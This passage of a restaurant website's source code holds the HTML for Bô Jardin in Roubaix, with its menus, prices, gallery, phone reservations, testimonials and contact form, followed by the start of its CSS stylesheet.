                                    <div class="separator-line-center-2x primary-bg-color animated fadeInDown third"></div>
                                    <p class="slide-text flipInX animated third">Avenue Le Nôtre - Parc Barbieux 59100 Roubaix <br> <a href="tel:0320206185" style="color:white;"><i class="fa fa-phone"></i><span> 0033.3.20.20.61.85</span></a></p>
                                </div>
                            </div><!-- slider-content -->
                        </div><!-- / row -->
                    </div><!-- / carousel-caption -->
                </div><!-- / container -->
            </div><!-- / slide 2 -->

            <!-- slide 3 -->
            <div class="item slide3">
                <div class="container">
                    <div class="carousel-caption">
                        <div class="row">
                            <div class="col-md-12 slider-content">
								<br><br><br><br>
                                <div class="textimgslider flipInX animated third">
                                    <h2 class="slide-title fadeInUp animated second space-top-30"><span class="text-primary">Bô</span> Jardin</h2>
                                    <div class="separator-line-center-2x primary-bg-color animated fadeInDown third"></div>
                                    <p class="slide-text flipInX animated third">Avenue Le Nôtre - Parc Barbieux 59100 Roubaix <br> <a href="tel:0320206185" style="color:white;"><i class="fa fa-phone"></i><span> 0033.3.20.20.61.85</span></a></p>
                                </div>
                            </div><!-- slider-content -->
                        </div><!-- / row -->
                    </div><!-- / carousel-caption -->
                </div><!-- / container -->
            </div><!-- / slide 3 -->

        </div><!-- /carousel-inner -->

        <!-- controls -->
        <a class="left carousel-control" href="#slider" data-slide="prev"><span class="fa fa-angle-left"></span></a>
        <a class="right carousel-control" href="#slider" data-slide="next"><span class="fa fa-angle-right"></span></a>
        <!-- / controls -->
        <ul class="social-nav model-3">
            <li><a class="facebook" href="https://www.facebook.com/lebojardin/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <!-- <li><a class="instagram" href="https://twitter.com/vineethtrv"><i class="fa fa-instagram"></i></a></li> -->
        </ul>
    </div>
    <!-- / slider-->
</header>
<!-- / header -->

<!-- content -->

<section id="about">
    <div class="container">
        <div class="row">
            <div class="col-md-6 about-img wow fadeInLeft first">
                <video id="balisvideo" width="600" height="320" autoplay="true" poster="assets/images/4.jpg" controls loop>
                    <source src="media/video.mp4" type="video/mp4">
                    <source src="media/video.webm" type="video/webm">
                    <source src="video.ogv" type="video/ogg">
                    <img src="images/4.jpg" alt="about">
                </video>
                <script type="text/javascript">
                var monElementVideo = document.getElementById('balisvideo');
                monElementVideo.volume = 0;
                </script>
            </div><!-- / about-img -->
            <div class="col-md-6 about-text wow fadeInRight first" id="videointro">
                <h4 class="sub-title">Bonjour et bienvenue sur le site du restaurant «<span class="text-primary">Bô Jardin</span>» à Roubaix.</h4>
                <div class="separator-line space-bottom text-left">&nbsp;</div>
				<blockquote class="space-top">
					Le restaurant a ré ouvert après plusieurs semaines de rénovation depuis Juillet 2014.<br>
					Le restaurant est <strong>ouvert tous les midis</strong> du lundi au dimanche, pensez à réserver !<br>
					<span style="text-decoration: underline;">Le soir : ouvert uniquement sur réservation à partir de 20 personnes</span><br>
					N’hésitez pas à utiliser notre formulaire de contact pour toute demande de réservations de groupe, réceptions…<br>
					Contactez-nous par téléphone : 0033.3.20.20.61.85 pour toute réservation le midi.<br><br>
					A très bientôt !
				</blockquote>
            </div><!-- / about-text -->
        </div><!-- / row -->
        <div class="row space-top-30">
            <div class="col-md-6 about-text-2 wow fadeInLeft second">
                <h4 class="sub-title">Les <span class="text-primary">Evènements</span></h4>
				<div class="separator-line space-bottom text-left">&nbsp;</div>
                <p>
					Nous organisons vos événements familiaux ou professionnels : Cocktail, Repas de Travail, Séminaire, Réception à thème.
					Capacité d’accueil de 20 à 300 personnes.
					Notre restaurant est situé dans un cadre verdoyant, dans le 3ème plus beau parc de France. Nos baies vitrées donnent sur le plan d’eau.
					Facilité de stationnement.
					N’hésitez pas à nous interroger pour obtenir nos menus ou nos devis personnalisés.
				</p>
				<br>
				<h4 class="sub-title">Les <span class="text-primary">Entreprises</span></h4>
				<div class="separator-line space-bottom text-left">&nbsp;</div>
                <p>Nous pouvons assurer l’organisation complète ou partielle de vos réceptions, repas d’affaires, cocktails, séminaires, plateaux repas…. chez vous ou en nos salons du Bô Jardin.</p>
                </div><!-- / about-text-2 -->
            <div class="col-md-6 about-slider wow fadeInRight second">
                <div id="mini-slider" class="carousel slide" data-ride="carousel">
                    <!-- wrapper for slides -->
                    <div class="carousel-inner" role="listbox">
                        <div class="item active">
                            <img src="images/mini-slide1.jpg" alt="">
                        </div>
                        <div class="item">
                            <img src="images/mini-slide2.jpg" alt="">
                        </div>
                        <div class="item">
                            <img src="images/mini-slide3.jpg" alt="">
                        </div>
                    </div>
                    <!-- / wrapper for slides -->

                    <!-- controls -->
                    <a class="left carousel-control" href="#mini-slider" role="button" data-slide="prev">
                        <span class="fa fa-angle-left" aria-hidden="true"></span>
                    </a>
                    <a class="right carousel-control" href="#mini-slider" role="button" data-slide="next">
                        <span class="fa fa-angle-right" aria-hidden="true"></span>
                    </a>
                    <!-- / controls -->
                </div><!-- / mini-slider -->
            </div><!-- / about-slider -->
        </div><!-- / row -->
    </div><!-- / container -->
</section>
<!-- / about -->

<section id="opening" class="parallax-background">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 opening-box wow fadeInDown first">
                <div class="page-header wsub dark text-center">
                    <h2 class="text-primary">Nos Menus</h2>
                    <div class="separator-line-center primary-bg-color medium-spacing">&nbsp;</div>
                    <h5>Faîtes-vous plaisir</h5>
                </div><!-- / page-header -->
                <div class="row">
                    <div class="col-md-6 opening-left">
                        <h3 class="text-primary opening-title space-bottom-30">Uniquement le midi du Lundi au Vendredi</h3>
                        <h4>Plat du jour : 13.50 €<br>Plat + dessert du jour : 19.00 €</h4>
                        <div class="separator-line-center primary-bg-color space-top space-bottom">&nbsp;</div>
						<h3 class="opening-hours text-primary"><u>Menu enfant :</u></h3><br>
                        <h4>Plat + 1 glace (2 boules) : 12.00 €</h4><h6>(Spaghettis Bolognaise, Nuggets, Steak Hâché, Frites, Pâtes)</h6>
                    </div><!-- / opening-left -->
                    <div class="col-md-6 opening-right">
                        <h3 class="text-primary opening-title space-bottom-30">Tous les jours</h3>
                        <h3>Les Entrées</h3>
                        <h5>Velouté de Butternut & Foie Gras Poêlé ou, l’Oeuf Bio Mimosa & Tourteau</h5>
                        <div class="separator-line-center primary-bg-color space-top space-bottom">&nbsp;</div>
                        <h3>Les Plats</h3>
                        <h5>Risotto Noir & Persillade de Poulpe ou, Joue de Cochon Confite au Vin Rouge & Chou Vert au Lard</h5>
						<div class="separator-line-center primary-bg-color space-top space-bottom">&nbsp;</div>
                        <h3>Les Desserts</h3>
                        <h5>Tarte Fine aux Agrumes ou, Mousse au Chocolat à la Fève de Tonka</h5>
						<div class="separator-line-center primary-bg-color space-top space-bottom">&nbsp;</div>
						<h3 class="text-primary">34€</h3>
                    </div><!-- / opening-right -->
                    <div class="col-xs-12">
                        <p class="opening-text"><a href="#reservations" class="page-scroll">Faire une réservation</a></p>
                    </div>
                </div><!-- / row -->
            </div><!-- / opening-box -->
        </div><!-- / row -->
    </div><!-- / container -->
</section>
<!-- / opening -->

<section id="menu">
    <div class="container">
		<div class="page-header text-center fadeInDown first">
            <h2 class="text-primary">Notre carte</h2>
            <div class="separator-line-center large-spacing">&nbsp;</div>
        </div><!-- / page-header -->
        <div class="row">
            <div class="col-md-4 menu-items wow fadeIn first">
                <h3 class="text-primary">Les Entrées</h3>
                <h5 class="food-title"><span class="menubloc1">Croquettes de Crevettes Artisanales </span>
                <span class="pull-right food-price text-primary">13.00 €</span></h5>

                <h5 class="food-title"><span class="menubloc1">Terrine de Foie Gras de Canard du Sud-Ouest, Chutney Pomme-Mangue & Brioche<span class="colasterix">*</span></span>
                <span class="pull-right food-price text-primary">14.00 €</span></h5>

                <h5 class="food-title"><span class="menubloc1">Velouté de Butternut & Foie Gras Poêlé<span class="colasterix">*</span></span>
                <span class="pull-right food-price text-primary">13.00 €</span></h5>

				<h5 class="food-title"><span class="menubloc1">Terrine de Canard aux Pistaches & Pickles<span class="colasterix">*</span></span>
                <span class="pull-right food-price text-primary">10.00 €</span></h5>

                <h5 class="food-title"><span class="menubloc1">L’Oeuf Bio Mimosa & Tourteau<span class="colasterix">*</span></span>
                <span class="pull-right food-price text-primary">10.00 €</span></h5>
            </div><!-- / menu-items -->

            <div class="col-md-4 menu-items wow fadeIn second">
                <h3 class="text-primary">Les Salades</h3>
                <h5 class="food-title"><span class="menubloc1">Salade Méditerranéenne<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">15.50 €</span></h5>
                <p class="food-text">Olives, Grana Padano, Mozzarella, Jambon Serrano, Artichaut & Tomates Confites</p>

				<h5 class="food-title"><span class="menubloc1">Salade Gambas<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">17.50 €</span></h5>
				<p class="food-text">Quinoa, Boulgour, Gambas, Féta, Avocat, Tomate, Coriandre, Citron Vert, Radis, Pois Chiche</p>

				<h5 class="food-title"><span class="menubloc1">Salade Poulet<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">17.00 €</span></h5>
                <p class="food-text">Poulet, Œuf Dur, Croûtons, Chips de Pancetta, Avocat, Tomate, Vinaigrette Moutardée</p>

			</div><!-- / menu-items -->

            <div class="col-md-4 menu-items wow fadeIn third">
                <h3 class="text-primary">Les Pâtes</h3>
                <h5 class="food-title"><span class="menubloc1">Ravioles Ricotta Epinards</span><span class="pull-right food-price text-primary">15.50 €</span></h5>
                <p class="food-text">Jambon Serrano, Sauce Parmesane, Pignons de Pin, Tomates Confites & Roquette</p>

				<h5 class="food-title"><span class="menubloc1">Cappelletti aux 2 Saumons & Sauce Vin Blanc</span><span class="pull-right food-price text-primary">16.50 €</span></h5>
            </div><!-- / menu-items -->
        </div><!-- / row -->
		<br>
		<div class="row">
            <div class="col-md-4 menu-items wow fadeIn first">
                <h3 class="text-primary">Les Viandes</h3>
                <h5 class="food-title"><span class="menubloc1">Le Véritable Filet de Boeuf Flambé au Cognac<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">29.00 €</span></h5>
                <p class="food-text">Sauce Poivre Vert & Frites Fraiches</p>

                <h5 class="food-title"><span class="menubloc1">La Joue de Cochon Confite au Vin Rouge & Chou Vert au Lard<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">19.00 €</span></h5>

                <h5 class="food-title"><span class="menubloc1">Blanquette de Veau aux Morilles<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">21.00 €</span></h5>
                <p class="food-text">Légumes d’Hiver & Epeautre</p>

                <h5 class="food-title"><span class="menubloc1">Cœur de Ris de Veau Rôti<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">25.00 €</span></h5>
                <p class="food-text">Pleurote & Croquette de PDT</p>

                <h5 class="food-title"><span class="menubloc1">Hamburger<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">17.00 €</span></h5>
                <p class="food-text">Steak Haché Charolais, Lard, Comté, Oignons Rouges & Sauce Moutarde</p>

				<h5 class="food-title"><span class="menubloc1">Tartare de Boeuf au Couteau à l'Italienne<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">17.00 €</span></h5>
                <p class="food-text">Frites Fraîches & Salade</p>

				<h5 class="food-title"><span class="menubloc1">Onglet de Bœuf, Frites Fraîches & Salade<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">18.00 €</span></h5>
                <p class="food-text">Sauce Béarnaise, Maroilles ou Poivre</p>
            </div><!-- / menu-items -->

            <div class="col-md-4 menu-items wow fadeIn second">
                <h3 class="text-primary">Les Poissons</h3>
                <h5 class="food-title"><span class="menubloc1">Croquettes de Crevettes Artisanales</span><span class="pull-right food-price text-primary">20.00 €</span></h5>

                <h5 class="food-title"><span class="menubloc1">Croquettes de Crevettes Artisanales</span><span class="pull-right food-price text-primary">22.00 €</span></h5>
                <p class="food-text">Assiette de Frites</p>

                <h5 class="food-title"><span class="menubloc1">Risotto Noir & Persillade de Poulpe<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">19.00 €</span></h5>

                <h5 class="food-title"><span class="menubloc1">Filet de Plie comme un « Fish & Chips »<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">18.00 €</span></h5>
                <p class="food-text">Fenouil à la Grecque , Mayonnaise Algue-Citron</p>

                <h5 class="food-title"><span class="menubloc1">Tataki de Thon au Sésame<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">22.00 €</span></h5>
                <p class="food-text">Crémeux d’Avocat & PDT Dauphine</p>
            </div><!-- / menu-items -->

            <div class="col-md-4 menu-items wow fadeIn third">
                <h3 class="text-primary">Les Desserts</h3>
                <h5 class="food-title"><span class="menubloc1">Autour de la Poire & du Marron<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">8.00 €</span></h5>
                <h5 class="food-title"><span class="menubloc1">Figue Rôtie, Biscuit Noisette & Crémeux à la Vanille<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">8.00 €</span></h5>
                <h5 class="food-title"><span class="menubloc1">Crumble à la Pomme Vanillée & Crème Fraîche Crue<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">8.00 €</span></h5>
                <h5 class="food-title"><span class="menubloc1">Profiteroles, Sauce au Chocolat Maison<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">8.00 €</span></h5>
				<h5 class="food-title"><span class="menubloc1">Mousse Chocolat à la Fève de Tonka<span class="colasterix">*</span></span> <span class="pull-right food-price text-primary">8.00 €</span></h5>
                <h5 class="food-title"><span class="menubloc1">Tarte Fine aux Agrumes<span class="colasterix">*</span></span><span class="pull-right food-price text-primary">8.00 €</span></h5>
                <h5 class="food-title"><span class="menubloc1">Café Gourmand<span class="colasterix">*</span></span><span class="pull-right food-price text-primary">9.00 €</span></h5>
                <h5 class="food-title"><span class="menubloc1">Assiette de Fromages<span class="colasterix">*</span></span><span class="pull-right food-price text-primary">9.00 €</span></h5>
            </div><!-- / menu-items -->
            <div class="col-sm-12 text-center space-top-2x wow fadeInUp first">
                <p><span class="colasterix">*</span> signifie « Fait Maison » <br>La liste des allergènes et de la provenance des viandes est disponible au bar </p>
                <a href="carte.pdf" class="btn btn-lg btn-primary-filled btn-pill"><i class="fa fa-cutlery"></i><span><b>Télécharger notre carte</b></span></a>
            </div>
        </div><!-- / row -->
    </div><!-- / container -->
</section>

<section id="gallery">
    <div class="page-header dark text-center">
        <h2>Galerie</h2>
        <div class="separator-line-center primary-bg-color medium-spacing">&nbsp;</div>
        <div class="space-80">&nbsp;</div>
    </div><!-- / page-header -->
    <div class="container-fluid no-padding">
        <div id="grid" class="row lightbox wow fadeIn first">
            <div class="col-xs-6 col-md-3 gallery-item">
                <figure>
                    <div class="hovereffect">
                        <img class="img-responsive" src="images/30.jpg" alt="">
                        <a href="assets/images/galerie/30.jpg" class="open-gallery">
                            <div class="overlay">
                                <div class="hovereffect-title">
                                    <i class="fa fa-plus gallery-icon"></i>
                                </div>
                            </div>
                        </a>
                    </div>
                </figure>
            </div><!-- / gallery-item -->

            <div class="col-xs-6 col-md-3 gallery-item">
                <figure>
                    <div class="hovereffect">
                        <img class="img-responsive" src="images/12.jpg" alt="">
                        <a href="assets/images/galerie/12.jpg" class="open-gallery">
                            <div class="overlay">
                                <div class="hovereffect-title">
                                    <i class="fa fa-plus gallery-icon"></i>
                                </div>
                            </div>
                        </a>
                    </div>
                </figure>
            </div><!-- / gallery-item -->

            <div class="col-xs-6 col-md-3 gallery-item">
                <figure>
                    <div class="hovereffect">
                        <img class="img-responsive" src="images/15.JPG" alt="">
                        <a href="assets/images/galerie/15.JPG" class="open-gallery">
                            <div class="overlay">
                                <div class="hovereffect-title">
                                    <i class="fa fa-plus gallery-icon"></i>
                                </div>
                            </div>
                        </a>
                    </div>
                </figure>
            </div><!-- / gallery-item -->

            <div class="col-xs-6 col-md-3 gallery-item">
                <figure>
                    <div class="hovereffect">
                        <img class="img-responsive" src="images/14.jpg" alt="">
                        <a href="assets/images/galerie/14.jpg" class="open-gallery">
                            <div class="overlay">
                                <div class="hovereffect-title">
                                    <i class="fa fa-plus gallery-icon"></i>
                                </div>
                            </div>
                        </a>
                    </div>
                </figure>
            </div><!-- / gallery-item -->

            <div class="col-xs-6 col-md-3 gallery-item">
                <figure>
                    <div class="hovereffect">
                        <img class="img-responsive" src="images/1.jpg" alt="">
                        <a href="assets/images/galerie/1.jpg" class="open-gallery">
                            <div class="overlay">
                                <div class="hovereffect-title">
                                    <i class="fa fa-plus gallery-icon"></i>
                                </div>
                            </div>
                        </a>
                    </div>
                </figure>
            </div><!-- / gallery-item -->

            <div class="col-xs-6 col-md-3 gallery-item">
                <figure>
                    <div class="hovereffect">
                        <img class="img-responsive" src="images/3.jpg" alt="">
                        <a href="assets/images/galerie/3.jpg" class="open-gallery">
                            <div class="overlay">
                                <div class="hovereffect-title">
                                    <i class="fa fa-plus gallery-icon"></i>
                                </div>
                            </div>
                        </a>
                    </div>
                </figure>
            </div><!-- / gallery-item -->

            <div class="col-xs-6 col-md-3 gallery-item">
                <figure>
                    <div class="hovereffect">
                        <img class="img-responsive" src="images/2.jpg" alt="">
                        <a href="assets/images/galerie/2.jpg" class="open-gallery">
                            <div class="overlay">
                                <div class="hovereffect-title">
                                    <i class="fa fa-plus gallery-icon"></i>
                                </div>
                            </div>
                        </a>
                    </div>
                </figure>
            </div><!-- / gallery-item -->

            <div class="col-xs-6 col-md-3 gallery-item">
                <figure>
                    <div class="hovereffect">
                        <img class="img-responsive" src="images/4_1.jpg" alt="">
                        <a href="assets/images/galerie/4.jpg" class="open-gallery">
                            <div class="overlay">
                                <div class="hovereffect-title">
                                    <i class="fa fa-plus gallery-icon"></i>
                                </div>
                            </div>
                        </a>
                    </div>
                </figure>
            </div><!-- / gallery-item -->

            <!-- sizer -->
            <div class="col-xs-6 col-md-3 shuffle_sizer"></div>
        </div><!-- / row -->
    </div><!-- / container-fluid -->
</section>
<!-- / gallery -->

<!-- reservations -->
<section id="reservations">
    <div class="container">
        <div class="page-header text-center">
            <h2 class="text-primary">Réservations</h2>
            <div class="separator-line-center large-spacing">&nbsp;</div>
            <h3 style="text-align: center; color: black; font-size: 20pt; font-weight: bold;"><span>Uniquement par téléphone</span></h3>
            <h4 class="sub-title">Lundi-Vendredi: <span class="text-primary">09H - 18H</span>&nbsp; | &nbsp;Samedi-Dimanche: <span class="text-primary">10H - 18H</span></h4>
        </div><!-- / page-header -->
        <div id="reservation-form" class="wow fadeIn first">
            <div class="telresa"><a href="tel:0320206185"><i class="fa fa-phone"></i><span> 0033.3.20.20.61.85</span></a></div>
        </div><!-- / reservetion-form -->
    </div><!-- / container -->
</section>
<!-- / reservations -->

<section id="testimonials" class="wow fadeIn first">
    <div class="container">
        <div class="page-header text-center">
            <h2 class="text-primary">Témoignages</h2>
            <div class="separator-line-center medium-spacing">&nbsp;</div>
        </div><!-- / page-header -->
        <div id="testimonial-slider" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators">
                <li data-target="#testimonial-slider" data-slide-to="0" class="active"></li>
                <li data-target="#testimonial-slider" data-slide-to="1" class=""></li>
                <li data-target="#testimonial-slider" data-slide-to="2" class=""></li>
            </ol>
            <div class="carousel-inner" role="listbox">
                <!-- slide-item -->
                <div class="item active">
                    <div class="testimonial">
                        <img src="images/testimonial1.jpg" alt="" class="animated fadeInDown first">
                        <h3 class="animated fadeInDown first">Un lieu ou il fait bon etre avec les copains. L'acceuil de JM est généreux. L'assiette est bonne et avec des produits frais et de qualité, le service est simple et efficace...Un vrai lieu de détente.</h3>
                        <h5 class="customer-name animated fadeInUp second">- Thierry Way</h5>
                    </div><!-- / testimonial-->
                </div><!-- / slide item -->
                <!-- slide-item -->
                <div class="item">
                    <div class="testimonial">
                        <img src="images/testimonial2.jpg" alt="" class="animated fadeInDown first">
                        <h3 class="animated fadeInDown first">C'est un endroit magnifique et on y mange merveilleusement bien. Tout était parfait, comme d'habitude, grâce à Jean-Michel et toute son équipe entièrement dévoués au plaisir et au bien-être de ses clients..</h3>
                        <h5 class="customer-name animated fadeInUp second">- Marc Gosselin</h5>
                    </div><!-- / testimonial-->
                </div><!-- / slide item -->
                <div class="item">
                    <div class="testimonial">
                        <img src="images/testimonial3.jpg" alt="" class="animated fadeInDown first">
                        <h3 class="animated fadeInDown first">Juste parfait. L'accueil, la cuisine, le service. Parfait du début à la fin...</h3>
                        <h5 class="customer-name animated fadeInUp second">- Barbiturik Colpaert</h5>
                    </div><!-- / testimonial-->
                </div><!-- / slide item -->
            </div><!-- / carousel-inner -->
        </div><!-- / testimonial-slider -->
    </div><!-- / container -->
</section>
<!-- / testimonials -->

<section id="contact">
    <!-- google-maps -->
    <!-- <div id="map" class="wow fadeInUp first"> -->
	<div class="wow fadeInUp first">
	<iframe src="embed.html" height="600" style="width:100%;border:0" allowfullscreen></iframe>
	</div><br><br><br><br><!-- / google-maps -->
    <div class="container">
        <div class="page-header dark text-center">
            <h2>Contact</h2>
            <div class="separator-line-center primary-bg-color medium-spacing">&nbsp;</div>
            <h4 class="sub-title">Avenue Le Nôtre - Parc Barbieux 59100 Roubaix <br><br>
            <a href="tel:0320206185"><i class="fa fa-phone"></i><span> 0033.3.20.20.61.85</span></a></h4>
            <div class="space-50">&nbsp;</div>
        </div>
        <div id="msgSubmit" class="h3 text-center hidden"></div>
        <div id="contact-form" class="wow fadeIn first">
            <form role="form" id="contactForm" data-toggle="validator">
                <div class="row">
                    <div class="col-sm-6 contact-left-area">
                        <div class="form-group">
                            <input type="text" class="form-control" id="name" name="cNom" placeholder="Nom complet" required>
                            <div class="help-block with-errors"></div>
                        </div>
                        <div class="form-group">
                            <input type="email" class="form-control" id="email" name="cMail" placeholder="Email" required>
                            <div class="help-block with-errors"></div>
                        </div>
                        <div class="form-group">
                            <input type="text" class="form-control" id="msg_subject" name="cSujet" placeholder="Sujet">
                        </div>
                    </div>
                    <div class="col-sm-6 contact-right-area">
                        <div class="form-group">
                            <textarea id="message" class="form-control" rows="5" name="cMessage" placeholder="Message" required></textarea>
                            <div class="help-block with-errors"></div>
                        </div>
                        <button type="submit" id="form-submit" name="bContact" class="btn btn-md btn-primary-filled btn-form-submit">ENVOYER VOTRE MESSAGE</button>
                        <div class="clearfix"></div>
                    </div>
                </div><!-- / row -->
            </form>
        </div><!-- contact-form -->
    </div><!-- / container -->
</section>
<!-- / contact -->

<!-- / content -->

<!-- scroll to top -->
<a href="#top" class="scroll-to-top page-scroll is-hidden" data-nav-status="toggle"><i class="fa fa-angle-up"></i></a>
<!-- / scroll to top -->

<!-- footer -->
<footer>
    <div class="container">
        <p class="footer-info"> © <strong>lebeaujardin.fr</strong> - Tous droits réservés | Créé par <strong><a href="https://lmoury.com" target="_blank">LMoury.com</a></strong>
            <span class="social pull-right">
                <a href="https://www.facebook.com/lebojardin/" target="_blank"><i class="fa fa-facebook"></i></a>
                <!-- <a href="#"><i class="fa fa-instagram"></i></a> -->
            </span>
        </p>
    </div><!-- / container -->
</footer>
<!-- / footer -->

<!-- javascript -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>

<!-- sticky nav -->
<script src="js/jquery.easing.min.js"></script>
<script src="js/scrolling-nav-sticky.js"></script>
<!-- / sticky nav -->

<!-- wow -->
<script src="js/wow.min.js"></script>
<script>
new WOW().init();
</script>
<!-- / wow -->

<!-- gallery script -->
<script src="js/custom.js"></script>
<script src="js/jquery.shuffle.min.js"></script>
<!-- lightbox -->
<script src="js/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">
// This will create a single gallery from all elements that have class "lightbox"
$('.lightbox').each(function() {
    $(this).magnificPopup({
        delegate: 'a.open-gallery', // the selector for gallery item
        type: 'image',
        gallery: {
          enabled:true
        }
    });
});
</script>
<!-- / lightbox -->
<!-- / gallery script -->


<!-- contact-form -->
<script src="js/validator.min.js" type="text/javascript"></script>
<script type="text/javascript" src="js/form-scripts.js"></script>
<!-- / contact-form -->

<!-- google-maps -->
<script src="js_1"></script>
<script src="js/map.js"></script>
<!-- / google-maps -->

<!-- hide nav -->
<script src="js/hide-nav.js"></script>
<!-- / hide nav -->

<!-- / javascript -->

</body>

</html>
---- css/style.css ----
/* Base CSS */
body {
  color: #666666;
  background: #fefefe;
  font-family: "Cabin", sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.05em;
}

html, body {
  height: 100%;
  margin: 0;
}

/* Typography */
h1, h2, h3 {
  color: #111111;
  font-weight: 400;
  margin-top: 0;
}

h4, h5, h6 {
  color: #111111;
  font-family: "Cabin", sans-serif;
  font-weight: 700;
  letter-spacing: 0.05em;
  margin-top: 0;
}

h1 {
  font-size: 40px;
  margin-bottom: 24px;
}

h2 {
  font-size: 36px;
  margin-bottom: 22px;
}

h3 {
  font-size: 34px;
  margin-bottom: 20px;
}

h4 {
  font-size: 22px;
  margin-bottom: 18px;
}

h5 {
  font-size: 20px;
  margin-bottom: 14px;
}

h6 {
  font-size: 18px;
  margin-bottom: 12px;
}

a {
  color: #d30000;
  -moz-transition: 0.1s ease-in;
  -o-transition: 0.1s ease-in;
  -webkit-transition: 0.1s ease-in;
  -ms-transition: 0.1s ease-in;
  transition: 0.1s ease-in;
  letter-spacing: 0.05em;
  font-weight: 700;
  outline: 0 !important;
}
a:hover, a:active, a:focus {
  color: rgba(211,0,0,0.5);
  text-decoration: none;
}

p {
  font-family: "Cabin", sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 20px;
  color: #666666;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}

ul {
  list-style: none;
  padding: 0;
}

ul, ol {
  padding-left: 16px;
  margin-top: 0;
  margin-bottom: 20px;
}

.list-featured {
  list-style: none;
  padding: 0;
}

.list-featured li {
  position: relative;
  padding-left: 14px;
  margin-bottom: 7px;
}

.list-featured li:before {
  position: absolute;
  display: block;
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 0;
  left: 0;
  top: 7px;
  background-color: #d30000;
}

ol li {
  margin-bottom: 7px;
}

li {
  color: #666666;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.05em;
}

blockquote {
  border-left: 3px solid #d30000;
}

.blockquote-reverse {
  border-right: 3px solid #d30000;
}

blockquote p {
  font-size: 16px;
  font-weight: 400;
}

cite {
  color: #d30000;
  font-size: 12px;
  opacity: 0.75;
}

strong {
  font-weight: 700;
}

.text-uppercase {
  text-transform: uppercase;
}

.lead {
  font-size: 18px;
}

.text-sm {
  font-size: 14px;
}

.text-xs {
  font-size: 12px;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-white {
  color: white !important;
}

.text-grey {
  color: #cccccc !important;
}

.text-black {
  color: black !important;
}

.text-default {
  color: #294a6b !important;
}

.text-primary {
  color: #d30000 !important;
}

.text-success {
  color: #d30000 !important;
}

.text-info {
  color: #54bedc !important;
}

.text-warning {
  color: #e2a740 !important;
}

.text-danger {
  color: #de3f3f !important;
}

.bg-default {
  color: white;
  background: #294a6b;
  padding: 3px 4px;
}

.bg-primary {
  color: white;
  background: #d30000;
  padding: 3px 4px;
}

.bg-success {
  color: white;
  background: #93bc49;
  padding: 3px 4px;
}

.bg-info {
  color: white;
  background: #54bedc;
  padding: 3px 4px;
}

.bg-warning {
  color: white;
  background: #e2a740;
  padding: 3px 4px;
}

.bg-danger {
  color: white;
  background: #de3f3f;
  padding: 3px 4px;
}

/* / End Typography */
.row {
  margin-right: 0;
  margin-left: 0;
}

img {
  width: 100%;
  max-width: 100%;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

img.btn-pill {
  border: 1px solid transparent;
}

.page-header {
  font-size: 30px;
  font-weight: 700;
  border: none;
  margin-top: 0;
  margin-bottom: 30px;
}

.page-header h2 {
  margin: 0;
}

.page-header.wsub {
  margin-bottom: 0;
}

.page-header.wsub h2 {
  margin-bottom: 0;
}

.sub-title {
  color: #111111;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}

.sub-title a {
  margin-left: 10px;
}

.sub-title a span {
  margin-left: 5px;
}

.page-header.dark h1 {
  color: white;
}

.page-header.dark h2 {
  color: white;
}

.page-header.dark h3 {
  color: white;
}

.page-header.dark .sub-title {
  color: #f8f8f8;
}

.default-bg-color {
  background-color: #294a6b !important;
}

.primary-bg-color {
  background-color: #d30000!important;
}

.success-bg-color {
  background-color: #93bc49 !important;
}

.info-bg-color {
  background-color: #54bedc !important;
}

.warning-bg-color {
  background-color: #e2a740 !important;
}

.danger-bg-color {
  background-color: #de3f3f !important;
}

.default-color {
  color: #294a6b !important;
}

.primary-color {
  color: #d30000 !important;
}

.success-color {
  color: #93bc49 !important;
}

.info-color {
  color: #54bedc !important;
}

.warning-color {
  color: #e2a740 !important;
}

.danger-color {
  color: #de3f3f !important;
}

.small-spacing {
  margin-top: 5px !important;
  margin-bottom: 5px !important;
}

.medium-spacing {
  margin-top: 15px !important;
  margin-bottom: 15px !important;
}

.large-spacing {
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}

.space-top {
  margin-top: 20px !important;
}

.space-top-30 {
  margin-top: 30px !important;
}

.space-top-2x {
  margin-top: 40px !important;
}

.space-bottom {
  margin-bottom: 20px !important;
}

.space-bottom-30 {
  margin-bottom: 30px !important;
}

.space-bottom-2x {
  margin-bottom: 40px !important;
}

.space-left {
  padding-left: 15px !important;
}

.space-left-2x {
  padding-left: 30px !important;
}

.space-right {
  padding-right: 15px !important;
}

.space-right-2x {
  padding-right: 30px !important;
}

.space-25 {
  margin: 12.5px 0;
  line-height: 0;
}

.space-50 {
  margin: 25px 0;
  line-height: 0;
}

.space-80 {
  margin: 40px 0;
  line-height: 0;
}

.space-100 {
  margin: 50px 0;
  line-height: 0;
}

.space-200 {
  margin: 100px 0;
  line-height: 0;
}

.margin-left {
  margin-left: 15px;
}

.margin-left-2x {
  margin-left: 30px;
}

.margin-right {
